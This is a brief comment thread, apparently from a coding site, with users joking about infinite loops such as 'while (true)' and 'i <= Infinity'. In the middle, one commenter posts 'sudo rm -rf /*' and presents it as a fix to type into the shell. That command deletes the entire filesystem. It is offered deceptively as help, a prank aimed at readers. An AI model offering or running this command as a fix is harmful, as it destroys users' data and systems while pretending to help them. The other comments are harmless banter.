 rajeevnaikte 2 days ago
while (true) { is the best practice.
20
equivalent 2 days ago • edited
</>
sudo rm -rf /*
To fix this type this in your shell :
25 2
npickelny 2 days ago
Could change to i <= Infinity for 1 extra loop
35 22
G2G2G2G 2 days ago
my hero
1
TechStudent11 2 days ago
>_
</>